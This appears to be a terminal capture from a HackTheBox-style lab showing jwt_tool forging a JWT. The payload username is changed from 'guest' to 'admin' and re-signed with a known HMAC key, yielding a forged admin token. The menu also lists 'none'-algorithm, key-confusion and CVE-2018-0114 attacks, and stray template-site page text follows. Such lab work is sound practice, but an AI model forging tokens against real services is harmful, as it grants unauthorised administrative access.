 Token header values:
[1] typ = "JWT"
[2] alg = "HS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] username = "guest"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of username is: guest
Please enter new value and hit ENTER
> admin
[1] username = "admin"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 1
Please enter the known key:
> supersecret
Please enter the keylength:
[1] HMAC-SHA256
[2] HMAC-SHA384
[3] HMAC-SHA512
> 1
Your new forged token:
[+] URL safe: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.Ykqid4LTnSPZtoFb11H-_2q-Vo32g4mLpkEcajK0H7I
[+] Standard: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.Ykqid4LTnSPZtoFb11H+/2q+Vo32g4mLpkEcajK0H7I
ambrotd@lap-abt:/opt/jwt_tool$
[HTB] 0:bash*Z 1:bash-
Template Shack
Free
Premium
SB Admin 2
$0.00
A free Bootstrap admin theme
IT'S NICE TO MEET YOU
SERVICES
Agency
$0.00
A one page agency theme
Copyright © Templ